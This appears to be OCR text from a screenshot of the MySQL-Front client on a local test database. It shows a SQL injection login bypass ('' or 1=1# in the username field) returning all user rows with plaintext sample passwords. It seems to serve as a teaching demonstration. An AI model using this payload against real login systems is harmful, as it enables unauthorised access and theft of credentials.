 localhost - ymh - MySQL-Front
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
information_schema
mysql
performance_schema
test
ymh
进程
状态
用户
变量
1 select * from user where username = '' or 1=1#' and password='123456'
id username password
1 admin admin
2 小明 123456
3 小强 12345678
4 小红 12345
1:40 1 Records(s)